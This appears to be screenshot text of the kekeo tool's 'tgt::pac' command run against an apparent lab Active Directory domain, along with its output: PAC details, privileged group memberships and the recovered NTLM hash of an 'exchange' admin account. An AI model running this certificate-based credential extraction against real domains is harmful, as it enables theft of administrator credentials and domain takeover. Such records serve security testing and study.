 kekeo # tgt::pac /subject:exchange /castore:current_user /domain:cate4cafe.com
Realm : cate4cafe.com (cate4cafe)
User : exchange@cate4cafe.com (exchange)
CName : exchange@cate4cafe.com [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
SName : krbtgt/cate4cafe.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : RSA
[kdc] name: WIN-BLA6KEJV6V7.cate4cafe.com (auto)
[kdc] addr: 192.168.2.123 (auto)
*** Validation Informations ***
LogonTime 01d78516dd4e2c8d - 2021/7/30 15:45:27
LogoffTime 7fffffffffffffff -
KickOffTime 7fffffffffffffff -
PasswordLastSet 01d782900404c591 - 2021/7/27 10:35:08
PasswordCanChange 01d783592e6e8591 - 2021/7/28 10:35:08
PasswordMustChange 7fffffffffffffff -
EffectiveName exchange
FullName exchange
LogonScript
ProfilePath
HomeDirectory
HomeDirectoryDrive
LogonCount 36
BadPasswordCount 0
UserId 00000463 (1123)
PrimaryGroupId 00000201 (513)
GroupCount 4
GroupIds 513, 512, 518, 519,
UserFlags 00000220 (544)
UserSessionKey 00000000000000000000000000000000
LogonServer WIN-BLA6KEJV6V7
LogonDomainName CATE4CAFE
LogonDomainId S-1-5-21-3284978234-2998566004-1643192661
UserAccountControl 00000210 (528)
SubAuthStatus 00000000 (0)
LastSuccessfulILogon 0000000000000000 - 1601/1/1 8:00:00
LastFailedILogon 0000000000000000 - 1601/1/1 8:00:00
FailedILogonCount 00000000 (0)
SidCount 1
ExtraSids
S-1-18-1
ResourceGroupDomainSid S-1-5-21-3284978234-2998566004-1643192661
ResourceGroupCount 1
ResourceGroupIds 572,
*** Credential information ***
[0] NTLM
NTLM: 10e77bf263d4b87559ee5c63533849f3
*** Client name and ticket information ***